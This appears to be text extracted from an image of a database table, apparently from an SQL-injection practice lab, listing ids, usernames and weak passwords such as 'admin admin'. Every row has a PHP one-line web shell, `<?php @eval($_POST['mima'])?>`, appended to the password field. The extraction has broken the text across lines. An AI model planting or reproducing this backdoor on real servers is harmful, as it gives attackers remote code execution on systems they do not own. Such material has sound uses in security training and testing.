 1 Dumb Dumb<?php @eval($_POST['mima'])?>2 Angelina I-kill-you<?php @
eval($_POST['mima'])?>3 Dummy p@ssword<?php @eval($_POST['mima'])?>4
secure crappy<?php @eval($_POST['mima'])?>5 stupid stupidity<?php @eval($_
POST['mima'])?>6 superman genious<?php @eval($_POST['mima'])?>7 batman
mob!le<?php @eval($_POST['mima'])?>8 admin admin<?php @eval($_POST['mima
'])?>9 admin1 admin1<?php @eval($_POST['mima'])?>10 admin2 admin2<?php
@eval($_POST['mima'])?>11 admin3 admin3<?php @eval($_POST['mima'])?>12
dhakkan dumbo<?php @eval($_POST['mima'])?>14 admin4 admin4<?php @eval($_
POST['mima'])?>15 123 123<?php @eval($_POST['mima'])?>38 zl 123<?php @
eval($_POST['mima'])?>39 osowrd osowrd<?php @eval($_POST['mima'])?>40
less42 less42<?php @eval($_POST['mima'])?>